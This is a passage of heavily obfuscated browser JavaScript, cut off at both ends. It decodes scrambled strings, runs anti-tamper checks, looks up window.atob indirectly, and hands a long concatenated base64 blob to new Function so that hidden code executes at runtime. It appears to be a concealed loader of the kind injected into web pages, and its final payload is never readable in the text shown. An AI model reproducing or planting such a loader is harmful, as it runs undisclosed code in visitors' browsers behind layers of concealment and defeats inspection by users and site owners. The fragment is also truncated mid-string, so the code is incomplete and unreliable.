g5pr3r0vJfgD1PfCfrImvvUtenKwfqZ','sw5lu3rms0rcne0Yvtvmq2mZtwTADeP5A3jtEwD3zurf'];var _0x8990170u=_0x8990170d;(function(a,b){var q=_0x8990170d;while(!![]){try{var c=-parseInt(q(0x10a))*parseInt(q(0xd1))+-parseInt(q(0x100))*parseInt(q(0x135))+-parseInt(q(0x86))+parseInt(q(0xfc))+parseInt(q(0x9c))*parseInt(q(0x114))+-parseInt(q(0xf4))*-parseInt(q(0x196))+-parseInt(q(0xbe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8990170c,0x1b807));function _0x8990170d(a,b){a=a-0x6d;var c=_0x8990170c[a];if(_0x8990170d['lzgbkD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8990170d['MXtpDT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8990170d['gYZhgY']={},_0x8990170d['lzgbkD']=!![];}var e=_0x8990170c[0x0],f=a+e,g=_0x8990170d['gYZhgY'][f];if(g===undefined){var h=function(i){this['rBvfhu']=i,this['WnLadY']=[0x1,0x0,0x0],this['CqZCKx']=function(){return'newState';},this['LUFRXT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UOqosD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GdQyXE']=function(){var i=new RegExp(this['LUFRXT']+this['UOqosD']),j=i['test'](this['CqZCKx']['toString']())?--this['WnLadY'][0x1]:--this['WnLadY'][0x0];return this['BMLzvg'](j);},h['prototype']['BMLzvg']=function(i){if(!Boolean(~i))return i;return this['yimNFS'](this['rBvfhu']);},h['prototype']['yimNFS']=function(j){for(var k=0x0,l=this['WnLadY']['length'];k<l;k++){this['WnLadY']['push'](Math['round'](Math['random']())),l=this['WnLadY']['length'];}return j(this['WnLadY'][0x0]);},new h(_0x8990170d)['GdQyXE'](),c=_0x8990170d['MXtpDT'](c),_0x8990170d['gYZhgY'][f]=c;}else c=g;return c;}var _0x8990170e=window;function _0x8990170f(c,d){var r=_0x8990170d,e={};e['WCrMA']=function(i){return i();},e[r(0xdd)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x8990170d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0xaa)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ac)](l);};return f['WCrMA'](o);});l();for(var m=0x2;f['UlGaY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8990170f(_0x8990170e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTU1ODRkPVsnV09UYVdSU'+'EZXUXUnLCdXUVhJV1ByQVdRbScsJ2tTa0'+'dXN1dZRGEnLCdEU2tSeVNvZFdSZScsJ0Y'+'4azlXNEJjVjhrWCcsJ1dQeTRXNFRHRWEn'+'LCdXT0JkUUNrdm4xYScsJ1dSdGNMU2swV'+'zdpVScsJ2FXeXFmTlMnLCdXUDlCVzRWY0'+'dtb0MnLCdXNUZjVFdpeUJHJywnV1JwY1V'+_0x8990170u(0x193)+'UDRhVzZybnRhJywnRUNvSVdSN2NPY2knL'+'Cd0Q29KVzVDMkNHJywnV1FwZFFtazhvTn'+'UnLCdXNUNuV1FSY0swRycsJ3V0bGNVdWl'+_0x8990170u(0x166)+'SWJWY0tXJywnQ2g4SCcsJ1dSblRXUEJjT'+_0x8990170u(0x107)+'dPM2NTZmUnLCdlYXRjSnhlLycsJ1dPdjd'+'XTy9jRzhvUicsJ0Q4b2RXNW0xQlcnLCdX'+'UTlCV09SY0pDb0wnLCdXT1hxVzVKZFVXQ'+_0x8990170u(0x1b8)+'NQU29TJywnRjE4MldSdGNHYScsJ1c1S3Z'+'XTzdkUFNrdicsJ0ZTb2hGZFh4Jywnbzhr'+'dVc0bGNVbWtTdVNvQScsJ1dSSmNIU2tYV'+'zRXNycsJ29zcGNWTHlPJywnV1IwTkVDa2'+'FXUTAnLCdraGxjUjhvV1c1UycsJ1dQQzN'+'3U2tqV1FLJywnVzZpMFdPUmRJQ2tiJywn'+'bnFqMVc0dGNHOGtOaVNvVVdSaTN3V2knL'+'CdXUUxMeFNrcldRcGNSbWtTJywnV1FHUV'+'c2bmd3VycsJ3MzdVNXUHBkT0cnLCdXNVM'+'0V09sZFZta0EnLCdtcmhjSzNtNicsJ1c2'+'ZGNNdW1BJywnVzZCY0hKZXJ5YScsJ29lV'+'mNKc0pjSGEnLCdXN3hkSjJEZlc3OCcsJ3'+'ZDbzlXUHhj'+('UXNHJywnV1JQNVdSZldXUW0nLCdxeEt3V'+'09SZEdxJywnVzVtUVdRZGRWQ2s5JywnV1'+'JWZFJTa2xhU29FJywnVzUvZFVTa0twSkM'+'nLCd1MVNPV09sY01HJywnVzd5UVdSUmNI'+'d08nLCd1Q29jVzU3Y1MxdScsJ3oyZUpXU'+_0x8990170u(0x9d)+'VEVzZqZUNHJywnYmQ3Y1ZzbTEnLCdXN1Z'+_0x8990170u(0x1b1)+_0x8990170u(0x14f)+'ycsJ3MwdTBXUGhkU0cnLCdXNy9kSjhrdG'+'FOTycsJ1c0OWVXNEZkUmVPJywnVzRMeUR'+'2bXYnLCd5U2tUZ0NrK1dSSycsJ2lta0NX'+_0x8990170u(0x101)+'0ttJywnZnJ1SFc3bGRSU29RVzVDclc3dS'+'csJ3RlVGxXN2hkU3EnLCdXNmp0VzZsZEp'+'2eScsJ3dDa0x0bW9OV1BPJywnV1FESVc3'+_0x8990170u(0x19f)+'0pIbXREcScsJ2Q4a29XUGxkTDFLJywnV1'+'A3ZExta09sbW9CJywnV1Bxelc3ajNFYSc'+'sJ0Jta2d1ZzRCJywnckNvMHZxMTgnLCdX'+'UDVnV1BKY1BDbzQnLCdXUkRVV1FOY1NDb'+'2knLCdzZnVjV1BWZEhxJywnV1IxbFdPSF'+'NtRycsJ1c2ajB5TGFFJywnblNrS1dPZlR'+'mYW05V1JMaXVTbzBXUkt4JywnV1JYQlc2'+'SmNLbW9VJywnRHV5U1dQVmRIcScsJ1c3R'+'EREZThiJywnVzRsY1FzNDVDcScsJ1c1UG'+'xlQ29NZkcnLCdXUFByV092RGZHJywnV09'+_0x8990170u(0xb3)+'QkNvNVdRVmNPcjAnLCdXUDFLV1BaY0pTb'+'2cnLCdGOG9sV09WY1FhTycsJ1dSUmNMOG'+'tOVzdTVScs')+(_0x8990170u(0x12c)+'Cd6ZmFBV1BOZE1XJywneVNrZGlta1JXT2'+'0nLCdXT1hTV1E3Y1JLUycsJ1dPUmNKOGt'+_0x8990170u(0x134)+'a2N4Vy9jTEcnLCd6d2ZiVzYvZElhJywnY'+'ThrNVc2S0dyYScsJ3p3bk9XNGxkUXEnLC'+'dXUmJuV1BKY1I4b3InLCdnQ29xa21rZFd'+'PcScsJ3ZTb1ZXUFJjSklPJywndkNrZ0Iw'+'OEgnLCdDMHozVzZaZEhXJywnV1FpMFc2e'+'md2VycsJ2NHZGNOU29VaHEnLCdvQ29iZW'+'1rcFdQZScsJ0R4ZStXUGhjVGEnLCdXT2h'+'kT0NvN3Q4b1InLCdvWi9jVUhHOCcsJ1dS'+'eGROU2tqYmY4JywnVzdMcHEyMFInLCdXT'+'1NFeG1rU1dRbScsJ1dPaTlCQ2tPV1FlJy'+_0x8990170u(0x13a)+'lZScsJ2tlN2NRbW8yVzZlJywnVzdKZEo4'+_0x8990170u(0xa4)+'nZXNlJjUEcnLCdjYlZjTG1vZmhHJywnV1'+'BuVlc1TmNIQ29NJywnV09mblc1ZGRTclM'+'nLCdXN0hFV1B4Y1YyclBFRycsJ2pOWmNN'+'OG9hVzZ5JywnVzdiaXhtazVXT2EnLCdXU'+'mEvVzZQaHdHJywnVzdpcFdQM2NMZ0snLC'+'dBOG8yRnNmYycsJ1dRUmRVU2srZjJlJyw'+_0x8990170u(0xd6)+'MUVXNWRjVThvTScsJ1dSZGROU295RW1vM'+_0x8990170u(0xc9)+'9XUXJmJywndUNrMHFtb29XT0cnLCdXN1B'+'5Y21vdmthJywnV1JxNFc0dlFxVycsJ1c0'+_0x8990170u(0x15f)+'CdXNUNiV1FsY05MbScsJ3J4dkFXNGxkTH'+'EnLCdFYVZj')+('TlpLYScsJ1dPN2RIbWs3dzFLJywnQ21rY'+'284a0xXT2EnLCdhOG9EbUNrcldSeScsJ0'+'ROaUxXUXhjTHEnLCdCckpjTWd0ZFFHJyw'+'nV1FITFdQMUxuYScsJ1dSdGRKbWtyZUt1'+_0x8990170u(0xfb)+'ldQTycsJ3EwZWtXTy9jTUcnLCdodDhOb0'+'4wJywnZ1NvVmRTa1NXUnknLCdCS3Y1Vzd'+'GZE1xJywnVzV6WEVTazlXT1cnLCdXUXUv'+_0x8990170u(0x128)+'mlLQVNrTFdQNCcsJ1c3RmNMV2lWRHEnLC'+'dXN3RkT1NrRGlYYScsJ1c0WHd5OGtBV09'+'1JywnRW1vS1dQdGNMWlMnLCdpQ2tSeUlt'+'JywndTJyaFc2cGRJVycsJ3NDbzVXN05jT'+'zMwJywnbzhraVc0OGFBcScsJ1dRem5XUW'+_0x8990170u(0xd5)+'yOXdLR3knLCd1OGtZVzRsY1FDa1MnLCdX'+'NFdtV1FkZElDa0cnLCdCTEtOV1FsZFVXJ'+_0x8990170u(0xac)+'w0Jywnc3hqeFc3aGRTVycsJ1dPZU1XNVB'+_0x8990170u(0x8e)+'cUpoY05HJywnVzV1aVdQcGNNMWUnLCdXN'+'zRsV1FsZEk4a0wnLCdXNnprVzRWZFFnSy'+'csJ1c3WmRVbWtKamZXJywnb3RGY050UzE'+'nLCdXUnJ2V1A5OWlhJywnV1A3ZElDb21F'+'bW9mJywnQjhreFc0aGRSSGknLCdqU29hd'+'21vVFc3U2ZXNlJkTGVXS2xjdScsJ1dSUF'+'pXT3pEZ0cnLCd3WkJjU0lldScsJ3BXSmN'+'VOG9Ya2EnLCdXUHRkSG1rYnIwdScsJ0RD'+'b1NXN1cyRnEnLCdXNVR1b1NvUmdHJywnd'+'kNrOXp1bXYnLCdXUnFrVzd6dHFxJywnV1'+_0x8990170u(0x71))+(_0x8990170u(0x105)+'kcnLCdiU29OZzhrVldQbScsJ1dSL2RHQ2'+'t3Z0NvTicsJ3Ftb29XUUpjVEhTJywnejM'+_0x8990170u(0x95)+_0x8990170u(0xc8)+'3UnLCdXNlJkU0NrcmtZNCcsJ3dZbGNIZ0'+'pkT2EnLCdFaGVOV1BKY1JHJywnV09kY1Y'+_0x8990170u(0x84)+'d05jUllkY1NHJywnd1g3Y1N3QmRQRycsJ'+'1dPamZXT0ZjU2hTJywnZktwY0o4b0NXNl'+'cnLCdEaE9tV1BOZEhXJywnV1I5ZVdRUmN'+'VU29kJywnV1E3ZExDa2RXNkMnLCd4bWtF'+'d0NvYldQaScsJ1dQSGJXUkJjU2h1JywnV'+'09Mb1dPeGNWU29vJywnVzd4Y09HbUtzYS'+'csJ0MzYjVXNUZkVmEnLCdXUHpaV1Jmc1d'+_0x8990170u(0x15b)+'Sy9kTWEnLCdXNVg1ZlNvNmZxJywnb21rS'+_0x8990170u(0x13d)+'tBV1BWZEs4b0cnLCdDbWtTd3dLNicsJ0V'+'Db0ZEdDlmJywnVzVWZFU4bzBXT25sJywn'+'Qm1rVFc2SmNPbWtIJywndFNrcXJtb1lXU'+'jgnLCdXUmRkVjhvR3ZDb20nLCdXNlhvcz'+'I0SicsJ3Yxai9XNEJkUUcnLCdXT1RWV09'+_0x8990170u(0xe8)+_0x8990170u(0x11d)+_0x8990170u(0xba)+'dzTXRjUENvdVc2OCcsJ1dSbGRIbW80ejh'+'vaScsJ3hTa05XNlZjUW1rTScsJ2dta3ZX'+_0x8990170u(0x112)+'mRHU2tabzE4JywnV09wZE9tb0VxU28yJy'+_0x8990170u(0x150))+(_0x8990170u(0xf0)+_0x8990170u(0x1b6)+'wnV1AvZElTay9iZ0MnLCdidnhjU3NaY1Z'+_0x8990170u(0x192)+'YycsJ1dReklXNmhjSENvbCcsJ1c1UmRSO'+'G9FV1FicScsJ2EzN2NQQ2t2a3EnLCdyOG'+_0x8990170u(0x11c)+'nV1JOZEhTb2hyQ29ZJywnZ1NrcVdQVmRV'+'Q29KJywneDhrVGE4a3JXUW0nLCdqYjNjS'+'3ZxVScsJ1dQUzZXNFBtcVcnLCdXUE9oVz'+'dmYXdxJywneThvcFdSL2NLY2UnLCdXUEs'+'4VzcxUkZxJywneHhtRVdSaGNTYScsJ25N'+'eGNTYVpjSHEnLCdXNzdjTGRDU3RXJywnV'+'zZwZE44azNmR08nLCdXUVNRV1JsZFBDa2'+'N1bW94JywnbmdwY0lTa05mRycsJ1dQYUl'+'GU2tVV09LJywneFNrK3d3R0UnLCdBQ2t0'+'VzR0Y09ta3QnLCdXNXp6eUthUicsJ2VaS'+_0x8990170u(0xbd)+'ExMlc2aGNSU28vJywnVzZWZEdtb2FXUVR'+'MJywnb05KZEltay9CVycsJ1c2aGNPRzhK'+_0x8990170u(0x17c)+'UJkTFcnLCdXUjkxVzd4Y1NTb1cnLCdXUF'+_0x8990170u(0x7d)+'nLCd5aDAzV1FWY0xhJywnV09kY0g4a1FX'+'NzBVJywnVzdxc1dRUmNITHknLCdXUno5V'+_0x8990170u(0x91)+'FTbXdDa0JXUEsnLCdXUEh1V1JmNldPRyc'+'sJ1dSOWlXT05jT1NvdCcsJ1dQaTRXNHYy'+'c1cnLCdXN2JGVzRsZEt1dScsJ1dRckVXN'+'HBkU2RPJywnRlNranpTb2cnLCd3YkpjSm'+_0x8990170u(0x108))+('eGdPL1dPTmNUYScsJ1dRM2RRU2tDbmdtJ'+'ywnV1BlYlc3ZmVxRycsJ0FLbjhXNXhkVX'+'EnLCdvbWtxclpCY1ZXJywncjhvbVc1N2N'+_0x8990170u(0x7e)+'c3RjTkcnLCdXNHhkTWZMS1c0eScsJ1c0M'+'XBxaGFOJywnbUtKY0lDa2VhRycsJ3hDa1'+'BXNHRjTG1rMicsJ3pTa29FMGUrJywnV1F'+'IeldRVGxvVycsJ1dRaXRyQ2tkV1BpJywn'+'Z0loY0gyeUYnLCdXUTdkTG1vY3I4b2YnL'+'CdXT0NDVzZ6UkVhJywnYnN0Y0dZdVcnLC'+_0x8990170u(0x149)+'hJywnVzZWZEhtbzlXUExRJywnVzd4ZEhM'+'UG8nLCd1U2t3VzRwZFFINCcsJ2MxZGNPO'+'GtaYWEnLCdXNnYxVzROZE8yRycsJ1dSSE'+'1XT2ZvV09hJywnQkNrcFc0M2NWOGt2Jyw'+'nVzduZ0FDa0ZXUksnLCdoOGszeWFOY0lX'+'JywnQUNrWXV3ZTQnLCdXUHZJV09UOVdPR'+'ycsJ1dPNThXUE5jUnZxJywnQ2ZHbVdSbG'+'NTRycsJ2tLcGNTQ2tsbnEnLCdlOGsrV1E'+'vZFNDb04nLCdDdnVpV094Y1JHJywnVzQ3'+'ZFZta0lsZzgnLCdXUXY0VzZaZEtkMCcsJ'+'1dSTENXT3RjTThvTicsJ1dPZmJXT05jUG'+'dPJywndnF0Y0ljNG8nLCduTC9jTkNvYlc'+'0ZScsJ1c3SmRWOG81V1BiKycsJ2R2WmNS'+_0x8990170u(0xa8)+_0x8990170u(0x119)+'JlQmJtbzNXUnknLCdXNS9kTlNrMm5LbSc'+'sJ1dRM2ROQ2tJZUxhJywndFNrOFc2VmNI'+'U2tvJywneE1ucVc0WmRWVycsJ1c2bmFXU'+'FMvbDhvaFdRVENXNU9WV1F0ZFJhJywnZH'+'FkY0t4R3on')+('LCdXNC9kTzhvRFdQUGYnLCd3OGtEZG1rc'+'ldQMCcsJ3VTb1B4c2ozJywnZFhoY1VyV3'+'gnLCdzdzU3VzVwZElhJywnc0NvV3hXSEU'+'nLCdXNDk0Rjhrd1dSRycsJ1c1NFdXUnBk'+'Um1rbicsJ2JibGNHTmF6JywnYlNrU1c1O'+'HV6VycsJ1dRZUdXN2EnLCd5Q29kV1F4Y0'+_0x8990170u(0xe6)+'ObW9nJywnQ0NreVc0dGRQWjQnLCdpbWtx'+'Vzc4dEVxJywnV09KY1A4azRXNThhJywnR'+'VNrMFc0dGRHR3UnLCdXUWxkUlNrUWxmaS'+'csJ1c3dVhXUVJjSktXJywnVzdCZFYwWHF'+'XNDgnLCdXUUgwVzd0Y1JDb1YnLCdXUjhk'+_0x8990170u(0x197)+'GtPVzdGY0lTa3InLCdXUkZkTDhrVGJoOC'+'csJ1dPUDRXUTFFV1FHJywnV1IvZEc4bzd'+'CU29kJywnZWNHL2JMVycsJ2sydGNWWHhj'+'VlcnLCdXUVRpVzdoZE5Ta0Z6U28xV1JKZ'+'EthJywnV1AvY1BTazlXN2FtJywnVzRiMW'+'xTb2ZocScsJ21XdGNHdGVDJywnV1BoZEd'+_0x8990170u(0x73)+'eG1vSldRSmNJcVMnLCdyOG9pVzUvY0pmO'+'CcsJ1dSM2RTQ2szam1vRScsJ1dSMThXT1'+'pjUWVtJywneGVhbVdPL2NLVycsJ1c1bGN'+_0x8990170u(0x161)+'bWs5V1A3ZFJTb2YnLCdXNmFaV090ZFNDa'+'08nLCd4Q28wc1lUeScsJ0VMaTRXUFJjSm'+'EnLCdXNDhxV09SZEpDa3YnLCdXNDNkUUN'+'vOFdPejgnLCdjMVpjUlNvTVc2NCcsJ1dR'+'eTNXNmI2JywncThrcUFTb2dXUGknLCdXN'+'VZkUUNrN252VycsJ1c3dmZBMDBsJywnaH'+'JxM2ZoVycs')+('J1dQbGRVbWtmQ3hpJywnVzZIU3oyR1EnL'+_0x8990170u(0xb8)+'cnLCd5Q29WVzV0Y0h2aScsJ0ZtazlXNUJ'+'jRzhraicsJ1dPWFVXN1JjUkNvdCcsJ1dP'+_0x8990170u(0x120)+_0x8990170u(0x18f)+_0x8990170u(0x93)+'kVVNraScsJ1c2R29XUWRkS21rSycsJ0Rz'+_0x8990170u(0x12b)+'0Vtby9XUmRjVHNLJywnVzdYRXo4b1lXUn'+'UnLCdXUlQxV1A3Y1NDb0knLCdqY0JjVnh'+'lYycsJ1dSNVlXNzNkU1ptJywnV1BDM1c3'+'NTRzVycsJ1c3cTJXT2hjUjE4JywnV1FyV'+_0x8990170u(0x1ae)+'BmdFdPVEVuRycsJ1dSSmRNOGtFdU1DJyw'+'ndFNrdVc2bGNUbWtRJywnV1IxYldSN2NQ'+'bW9OJywnZDhvQ2Jta1NXT2EnLCdDU2tyQ'+'W1vR1dSVycsJ2NLZGNWczdjSVcnLCdkOG'+'82YkNraFdPcScsJ3V4ZW5XUTNjTmEnLCd'+'vbWtrVzY4T0JHJywncUNvcVc3ZTl4Vycs'+'J1dQdGNPU2trVzdDRycsJ0VTb09XUUZjS'+'3RHJywneVNvY2s4b1FXUFMnLCdXUTFhVz'+'dWY0dTb2gnLCdXUmxkT0NvbHpTb04nLCd'+'tbWs4V1JoZEptbzAnLCdxU2tEVzdoY1BT'+'a04nLCdpTlZjVVNvVlc2dScsJ2xzai9XN'+_0x8990170u(0x96)+'h4U2tqV09XJywnbmN4Y1I4bzFmRycsJ0V'+_0x8990170u(0x6f)+'V1BMMFdPdm5XTzAnLCdXN2hjTldHQXVHJ'+'ywnVzdhbldRTmRWOGt2JywnY21rUHpjQm'+'NPcScsJ1c2')+(_0x8990170u(0x109)+_0x8990170u(0x1a1)+_0x8990170u(0x170)+'sYScsJ1dPTDVXUGZBV09LJywnV1BHREJT'+'azJXUmUnLCdqeHhjSVloY1JxJywnV1F2a'+'ldSOWhlcScsJ1dRSmRLQ2tiemdDJywndG'+'QzY1F3dGRTRycsJ29XZGNSTkNTJywnV1F'+'2cVc3VmNTbW8wJywnVzZMaHp1NEMnLCdz'+'bWs3VzdkY0w4a3knLCdGZW5SVzdCZEphJ'+_0x8990170u(0x14d)+'lxJywnaENrbURJVmNPYScsJ1c2WmRKMVg'+'rVzdTJywna3FsY1ZjdTcnLCdmWkJjUUxL'+_0x8990170u(0xea)+_0x8990170u(0x115)+'VXQycsJ1dRdTNXNm41eEcnLCdBU2tHVzd'+'GZFJjYScsJ1c0N2RPU2tBZHZPJywnV1JC'+'ZFU4a1ZqMzgnLCdXNVdTV1JCZFE4a0wnL'+'CdCZmYrVzVsZEpxJywnVzdSZE44a0JkTW'+'knLCdXNmFaV1JGZE9Da28nLCdXNTNkT21'+'rTWMxTycsJ1dQWFNXNFJkUnRPJywnYW1r'+'b1c0V1NDcScsJ1dRcnNXNWhkTVdlJywnV'+'1AxTFdRWE9nYScsJ2tiVmNHMVMyJywnZ2'+'1vK2xta21XUW0nLCd6bWtLbDhrTldPOCc'+'sJ3RtazNXNXhjVG1rVicsJ1c3TmRJbW9u'+'V1BqUCcsJ0IxUFJXNHhkUFcnLCdxOGtXV'+_0x8990170u(0x13f)+'NvWVc2eU5wRycsJ2V3L2NSOG85VzdtJyw'+'nVzVDaVdRTmRVOGtPJywnV094ZFJDazd6'+'MU8nLCdXUml2cEp5ZERTa3VXUkdaV1JTJ'+_0x8990170u(0xb2)+'ZXOCcsJ1dP')+('aGRPQ29KQUNvSicsJ1c1bGRLQ2tHZEw4J'+'ywnVzRtdVdQM2NWM0cnLCdXN21DV1F0Y1'+'NMUycsJ0FTb2ZXN3VMdGEnLCdXNi9kT0x'+'IZFc2bScsJ1dSZGRMU29tc21vNycsJ2JY'+'SmNISjBJJywnVzczZE1lOWdXN2EnLCdGY'+_0x8990170u(0xf5)+'NmWXZYJywncXU1d1c3QmRTcScsJ2tDa3N'+_0x8990170u(0x83)+_0x8990170u(0x89)+'1RJUy8nLCdXUDlxVzRSZEhZUycsJ3Vtb0'+'pXT0pjTGJXJywnQlNvUFc2WmNWTDAnLCd'+'XN3FnV1J0ZE5ta2MnLCdXT1dkVzYxWnRh'+_0x8990170u(0x18b)+'zZXNWlBJywnV1BpQlc0MXB3YScsJ3hYeG'+'NWWVd6JywnQjhrUVc1cGRTdGEnLCdXNTF'+_0x8990170u(0x126)+'ckd4a3YwJywnZU4vY0lxWmNQcScsJ2NkV'+'mNQOG83Z0cnLCdXNU5kSjB6RVc2YScsJ2'+'xTa1BXUXhkTUNvSicsJ3F1aXJXUE5kUEc'+'nLCdXUjVSVzdGY1A4b2UnLCdXUFZkUjhr'+_0x8990170u(0x1a8)+'UdXNGknLCdqeFpjR2IvY01HJywnV09YdV'+'dQN2NKOG9rJywnVzVoY0dYdWVEcScsJ1c'+'1MGpXUkJkSFNrRCcsJ1dRaGNWOGtoVzc4'+'WScsJ1dROUNXUU5jR0xLJywnZENrWVdSa'+'GRIOG9DJywnZThrVFdQL2RHQ291JywnY0'+'xCY0xKM2NLcScsJ1dPRmRUU2tYamhxJyw'+_0x8990170u(0x1a3)+'JywndnhDeVdQZGNLYScsJ1dSZjRXT0ZjR'+'zNHJywnVzdOY0daV21DcScsJ3hjN2NVTX'+_0x8990170u(0xfd))+('MjdjT1NrZmxhJywna2FCY1J3cWknLCdqT'+'lJjSlNvNFc3bScsJ1dRRFNXUkpjS3hDJy'+'wnVzdMaUF2aUMnLCdXNlhWc3hDKycsJ3N'+'Da1lXN0JjVkNrcicsJ0Q4b2VXNXFmdGEn'+'LCdXUkxTV1FuTWxXJywnV1J0ZFNtazNqd'+'2UnLCdXNkdEV09CY0pOZScsJ1c3ZVVXUl'+'JjSkxHJywnd0NvcHVaVDUnLCdXUGhkSDh'+'rOHVlNCcsJ2R3M2NIbWtwZmEnLCdGOG84'+'V1JoY1RjOCcsJ1dPQ2lXNXpmRWEnLCdsS'+'TgwbmdLJywnV081ZVdSTDVkYScsJ2RMbG'+'NSbW84VzdpJywncEc4NGwxUycsJ1c1OWl'+'yQ2tWV1IwJywnVzZYK3JTazNXUTgnLCdD'+'dVRiVzZkZFNHJywncW1rcnBtay9XUk8nL'+'CdzbW96VzZOY1ZlYScsJ0JaeGNLY1dUJy'+'wnVzZMeEZTazRXT3UnLCdXNHRjSWRpVUF'+'XJywnV1JXc3RDa0pXUlcnLCdtU2tQV1E3'+_0x8990170u(0x1a6)+_0x8990170u(0x88)+_0x8990170u(0x12f)+_0x8990170u(0x9a)+_0x8990170u(0x164)+_0x8990170u(0xef)+'BXUkg5cHEnLCdXUFZkUjhrbWhDby8nLCd'+'XT1BoV1BCY08wbScsJ1c3eXBXT2RkU21r'+'UCcsJ3RDa0JiU2tqV095JywnVzZIRXhmc'+_0x8990170u(0x18a)+'RKZ0snLCdXUkZkVm1rb2wwUycsJ29YL2N'+_0x8990170u(0x16b)+'NldQSmNQbW9KJywnV1JIVlc0VmRPZEcnL'+'CdXNlNwV09SY05oeScsJ2Z1L2NOU29yVz'+'ZLJywnbjMv')+('Y1FIUmNNYScsJ1c1N2RWMERwVzdPJywnR'+'EhCY0pieW4nLCdncXRjUkNvZGRHJywnek'+'1uRVc3cGRRRycsJ1dSNXp1Q2tUV09TJyw'+'ncm1relc2L2NRQ2tvJywnQkNvcFdPQmNT'+'c3EnLCdXNzF5QThrQldSOCcsJ2oydGNIQ'+'29zVzZpJywnREh0Y1JjeXknLCd6Q2tHcm'+'1vcVdRQycsJ1c1cVZXUk5kVkNrbCcsJ3Z'+'Db092YWJXJywnb2FCY0pJMFQnLCd2Q2tp'+'VzZOZFVjUycsJ1dPMVdXNEpjTThvSCcsJ'+'1dSTmRObWtiZktiWlc2OCcsJ0E4b2hXNW'+'1QckcnLCdwZUZjSENvOFc2NCcsJ1c1M2R'+'OZUxvVzRTJywnZWVoY1NTa2JlYScsJ0I4'+'b2hXN3BjSmh1JywnV09wZFRta2xlZjQnL'+_0x8990170u(0xf1)+'FhJywnbk0vY0tTb3lXNk8nLCdXUXkyVzd'+'mQUJxJywnV1FlNlc0WE9ERycsJ1c3TmRU'+'OGtvZ1hTJywnRlNvNFdSdGNMYjQnLCdXN'+_0x8990170u(0x147)+'c3YjRrOG9IakcnLCdXUFBaV1FwY0pOdSc'+_0x8990170u(0x19a)+'U29nJywnQm1rWVc2UmNNU2t1JywnZGF5Z'+'WhoSycsJ0I4a1FXN0ZkVXJtJywnV1BGZE'+_0x8990170u(0x110)+'4b3RhYScsJ2g4azhXNkdxd2EnLCdXN2Jy'+_0x8990170u(0x153)+'FdRUmNSRycsJ0M4a054MmFEJywnaVdSY1'+_0x8990170u(0xc2)+'QVmRSQ2tvJywnZkNrL1c1YXBFRycsJ1c2'+'TmRTbWtMZHJLJywnV09ySVdRWmNLQ292J'+_0x8990170u(0xfe)+'pLJywnVzYv')+('ZFBTa1RhdjgnLCd6bW9PV08xbWtDa0lyZ'+'nZ2VzZmYmJhJywnRUNvVldPeGNIYXknLC'+_0x8990170u(0x1b9)+'ndllWY1QxQmRPVycsJ1c1dGRWQ2tNYXRt'+'JywnVzZmQ3h1ZWwnLCd3U292bktSZE1ta'+'y9XNVJjVVNvbHhTb0t1YScsJ2Rtb3lnOG'+'tFV1BlJywnZ21rOFdSUmRHOG9KJywnV1E'+'vZExDa2phOG9BJywnV1FyVlc3VmNHU29o'+'JywnVzZuWFc2TmRTS08nLCd1U29pdXR6L'+'ycsJ21Ta1pXNWlyQlcnLCdFdE5jUVd1MS'+'csJ1c2R25XT0pjSEx5JywnV1F0Y1Q4a09'+_0x8990170u(0x1a5)+'U2t3ZzBhJywneFNrWlc0N2NIQ2twJywna'+'mNsY05Tb0pocScsJ204aytXNUd1REcnLC'+_0x8990170u(0x137)+'nLCdXNWxkT3VMSVc3bScsJ0ZLdk5EWXhj'+'UkovY1I4b1dXUk9DV1E0JywnekNraFc3W'+'mRTcScsJ2VmeGNKQ2tzaEcnLCdnZTNjSl'+'dsY0lXJywnV1B4ZEc4a1NCTjQnLCdXUmJ'+'vV1JsY1F3TycsJ1c1R2tXUEJkTjhrRics'+_0x8990170u(0xb6)+'2gnLCdnOGtmREhsY0pxJywnZmFsY01NQ3'+'EnLCdzQ29KVzVLZXFHJywnV1JPN3o4a0d'+'XUTQnLCdCQ2tBbzhrNFdRMCcsJ1c2SFF3'+'MnViJywnVzUzZFJ2UFZXN20nLCduZi9jT'+'1Nvclc3UycsJ1dQamVXNVpkSGEwJywnbV'+_0x8990170u(0x179)+_0x8990170u(0xbb)+_0x8990170u(0x123)+'CdXNkd1V1FkZEhTa2snLCdXNm5oczJlTi'+'csJ2kwVmNH')+('U2tzaXEnLCdXNTNkUENvOFdPOXonLCdsS'+'UZjT1owZCcsJ2Vta1dxY3RjSFcnLCdrZ1'+'pjUlhOY1ZXJywnVzdEYUUyNHEnLCdXNWZ'+'wQXdxdScsJ3pTazZXNlJjVThrMScsJ1dR'+_0x8990170u(0xa7)+'XBXT3hjUkNvQScsJ1dSOE1xU2tNV09LJy'+_0x8990170u(0x15e)+'rZGI4a3hsQ2thV08xWlc1UycsJ2xZRzBs'+'MG0nLCdXTzdkSFNrOWh1aScsJ1c2UzlXU'+_0x8990170u(0x11b)+'hvc1c0MHd1RycsJ0YybURXUS9jTUcnLCd'+'iOG9JZ1NrS1dReScsJ2hiZGNKQ29kbmEn'+'LCdCbW9FVzZXN0NxJywnVzU3ZEdDb0VXU'+'EhoJ